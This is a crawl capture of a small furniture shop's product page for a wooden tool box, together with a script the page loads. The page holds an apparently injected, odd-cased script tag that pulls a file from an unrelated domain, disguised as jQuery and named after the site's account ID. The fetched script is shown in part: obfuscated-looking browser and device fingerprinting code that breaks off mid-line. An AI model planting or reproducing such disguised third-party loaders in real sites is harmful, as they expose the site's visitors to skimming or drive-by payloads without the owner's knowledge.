

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.clarksoutdoorchairs.com/pro1277741.html
body_size: 5356
content:
<!DOCTYPE html>
<html>
<head>
<title>Wooden Tool Boxes</title>
<meta name="keywords" content="wooden tool boxes">
<meta name="description" content="Wooden tool box made from Poplar wood">
<link rel="home" href="/clarks_outdoor_chairs_home.html">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#1f2db4; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#234663 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Verdana; font-size:12px; }
.subheading { font-weight:bold; font-family:Verdana.bold; font-size:16px; color:#000000; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#e0edf8; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #1d2ba5; }
.border > .title { background-color:#1d2ba5; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#1d2ba5; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=1d2ba5&text=000000&accent=e0edf8&compliment=e0edf8&navigation=000000&heading=000000&title=000000&logo=fcff4e&link=1f2db4&cache=1761853160169) repeat-x #1d2ba5; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#1d2ba5; }
.menuitem .action { color:#1d2ba5; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
.sidearea { background-color:#F5F5F5; width:1px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#e7f1f9; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=1d2ba5&text=000000&accent=e0edf8&compliment=e0edf8&navigation=000000&heading=000000&title=000000&logo=fcff4e&link=1f2db4&cache=1761853160169); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=1d2ba5&text=000000&accent=e0edf8&compliment=e0edf8&navigation=000000&heading=000000&title=000000&logo=fcff4e&link=1f2db4&picture.image.url=%2Ffiles%2F4324374%2Fuploaded%2Fjefferson+rockers+and+firepit+2.JPG&picture.image.crop.apply=false&cache=1761853160169); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#e0edf8; }
#left, #right { margin-top:15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769504412538"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(4324374);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.4324374.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:"></td>
		<td style="width:185px;"></td>
		<td style="width:590px"></td>
		<td style="width:185px;"></td>
		<td style="width:"></td>
	</tr>
	<tr>
		<td class="sitenavigationcontainer" colspan="5">
			<a href="/clarks_outdoor_chairs_home.html"><img class="logo" alt="VISIT OR CALL US TODAY" dataeditor="site_4324374_logo" imageeditor="site_4324374_imageurl" src="/nile/logo.img?color=1d2ba5&amp;text=000000&amp;accent=e0edf8&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=fcff4e&amp;link=1f2db4&amp;logo.image.url=%2Ffiles%2F4324374%2Fuploaded%2FClarks+Outdoor+Chairs+Building+Sign.png&amp;company.text=VISIT+OR+CALL+US+TODAY&amp;byline.text=859-225-4399&amp;company.font=Gothic.bold&amp;company.font.size=34&amp;company.fill.color=fcff4e&amp;logo.image.mask.apply=false&amp;cache=1761853160169"></a>			<div class="sitenavigationdiv">
				<table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/about_us.html" id="navigationhandle1"><img class="dynamicimage" alt="About Us" src="/nile/tabs.img?color=1d2ba5&amp;text=000000&amp;accent=e0edf8&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=fcff4e&amp;link=1f2db4&amp;label.text=About+Us&amp;context.state=ndd&amp;font=ZurichBlack&amp;fontsize=8&amp;cache=1761853160169"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="item"><a class="link" href="/testimonials.html" id="navigationhandle2"><img class="dynamicimage" alt="Testimonials" src="/nile/tabs.img?color=1d2ba5&amp;text=000000&amp;accent=e0edf8&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=fcff4e&amp;link=1f2db4&amp;label.text=Testimonials&amp;context.state=ddd&amp;font=ZurichBlack&amp;fontsize=8&amp;cache=1761853160169"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="item"><a class="link" href="/contact_us.html" id="navigationhandle3"><img class="dynamicimage" alt="Contact Us" src="/nile/tabs.img?color=1d2ba5&amp;text=000000&amp;accent=e0edf8&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=fcff4e&amp;link=1f2db4&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=ZurichBlack&amp;fontsize=8&amp;cache=1761853160169"></a><div class="menuitem top" id="navigation3">
</div>
</td>
<td class="item last"><a class="link" href="/our_furniture_lines.html" id="navigationhandle4"><img class="dynamicimage" alt="Our Furniture Lines" src="/nile/tabs.img?color=1d2ba5&amp;text=000000&amp;accent=e0edf8&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=fcff4e&amp;link=1f2db4&amp;label.text=Our+Furniture+Lines&amp;context.state=ddn&amp;font=ZurichBlack&amp;fontsize=8&amp;cache=1761853160169"></a><div class="menuitem top" id="navigation4">
</div>
</td>
</tr>
</table>
			</div>
		</td>	
	</tr>
	<tr>
		<td class="gradientbar" colspan="5"></td>
	</tr>
	<tr class="siteelements">
		<td></td>
		<td></td>
		<td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span><a class="link" href="/search">Product Search</a><span class="delimiter">&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
		<td></td>
	</tr>
	<tr>
		<td class="sidearea" rowspan="2"></td>
		<td class="leftcontainer">
						<div class="areapanel" id="left"></div>
		</td>
		<td class="centercontainer">
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/clarks_outdoor_chairs_home.html">Clarks Outdoor Chairs</a><span class="delimiter">&nbsp;&nbsp;&rsaquo;&nbsp;&nbsp;</span><a class="link" href="#"> Wooden Tool Box (Large)                                        </a></div>
			<img class="pagetitle" alt=" Wooden Tool Box (Large)                                        " id="pagetitle" src="/nile/pagetitle.img?color=1d2ba5&amp;text=000000&amp;accent=e0edf8&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=fcff4e&amp;link=1f2db4&amp;title.text=+Wooden+Tool+Box+%28Large%29++++++++++++++++++++++++++++++++++++++++&amp;font=Verdana.bold&amp;fontsize=24&amp;fontcolor=000000&amp;cache=1761853160169">			<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/4324374/uploaded/P1010247.JPG" rel="lightbox[659889028]" title=" Wooden Tool Box (Large)                                        " id="product_659889028_view"><img class="image dynamicimage" id="product_659889028_lightbox" alt=" Wooden Tool Box (Large)                                        " title=" Wooden Tool Box (Large)                                        " src="/nile/image.img?color=1d2ba5&amp;text=000000&amp;accent=e0edf8&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=fcff4e&amp;link=1f2db4&amp;picture.image.url=%2Ffiles%2F4324374%2Fuploaded%2FP1010247.JPG&amp;picture.width.max=224&amp;picture.image.mask.apply=false&amp;stage.width.max=560&amp;cache=1761853160169"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Large<br>
Wooden Tool Box</strong></span></span></div>
<div><br>
<font kerning="0" letterspacing="0" size="2" style="font-family: Verdana; color: rgb(0, 0, 0); font-size: 13px;"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">A wooden tool box just like the one your granddad use to have. We build two different sizes that are built with Kentucky <b>Yellow Poplar&nbsp;</b>wood. Smooth finish ready for any type of finish you may want to use.&nbsp; A handy as well as keepsake wood tool box.</span></span></font></div>
<div></div>
<div style="text-align: center;"><strong><font kerning="0" letterspacing="0" size="3" style="font-family: 'Comic Sans MS'; color: rgb(0, 0, 0); font-size: 16px;"><u><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Have Lasor Engraving Done on Wooden Tool Boxes</span></span></u></font></strong></div>
<div style="text-align: center;"><u><strong><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><font kerning="0" letterspacing="0" style="color: rgb(0, 0, 0);">Call Us For Details </font></span></span></strong></u></div>
<div></div>
<div style="text-align: center;"><b style="font-size: 13px; font-family: verdana, geneva, sans-serif;">Inside Dimensions</b></div>
<div style="text-align: center;"><span style="font-family:verdana,geneva,sans-serif;"><font kerning="0" letterspacing="0" size="2" style="color: rgb(0, 0, 0); font-size: 13px;">Length 18&quot;&nbsp;&nbsp; Width 6&quot;</font></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;"><font kerning="0" letterspacing="0" style="color: rgb(0, 0, 0);"><b><u>Free Shipping</u></b></font></span></span></div>
<div style="text-align: center;"></div>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1277741</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_659889028" id="quantity_659889028" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659889028" id="addToCart_659889028" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
</div>
</div>
		</td>
		<td class="rightcontainer">
			<div class="areapanel" id="right"></div>
		</td>
		<td class="sidearea" rowspan="2"></td>
	</tr>
	<tr>
		<td colspan="5">
			<hr class="bottomrule" size="1" />
		</td>
	</tr>
	<tr>
		<td class="sidearea"></td>
		<td colspan="3" class="bottomcontainer">
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_612207816"><div id="list_612207816"><div class="panel" style="text-align:center;"><a class="link" href="/about_us.html">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact_us.html">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/testimonials.html">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/guarantee_warranty.html">Guarantee and Warranty</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering_shipping.html">Ordering and Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy_policy.html">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/outdoor_furniture_articles.html">Outdoor Furniture Articles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/adirondack_chair_history.html">Adirondack Chair History</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; Clarks Outdoor Chairs Lexington, KY<br>
	<a href="mailto:customerservice@clarksoutdoorchairs.com">customerservice</a><a href="mailto:cjgross@clarksoutdoorchairs.com">@clarksoutdoorchairs.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
		<td class="sidearea"></td>
	</tr>
</table>	
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.4324374.min.js
body_size: 21472
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera 